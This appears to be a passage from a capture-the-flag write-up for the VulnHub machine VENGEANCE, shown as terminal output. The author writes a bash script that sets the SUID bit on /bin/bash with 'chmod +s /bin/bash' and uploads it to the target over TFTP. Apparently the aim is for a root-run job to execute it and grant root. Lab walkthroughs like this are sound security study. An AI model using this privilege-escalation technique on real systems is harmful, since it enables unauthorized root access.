 ┌[siunam♥Mercury]-(~/ctf/VulnHub/digitalworld.local:VENGEANCE)-[2023.08.23|13:00:55(HKT)]
└> nano eaurouge
┌[siunam♥Mercury]-(~/ctf/VulnHub/digitalworld.local:VENGEANCE)-[2023.08.23|13:01:09(HKT)]
└> cat eaurouge
#!/bin/bash
touch /home/sara/public/test.txt
echo "Test file" > /home/sara/public/test.txt
chown sara:sara /home/sara/public/test.txt
chmod 644 /home/sara/public/test.txt
chmod +s /bin/bash
┌[siunam♥Mercury]-(~/ctf/VulnHub/digitalworld.local:VENGEANCE)-[2023.08.23|13:01:14(HKT)]
└> tftp $RHOSTS
tftp> put eaurouge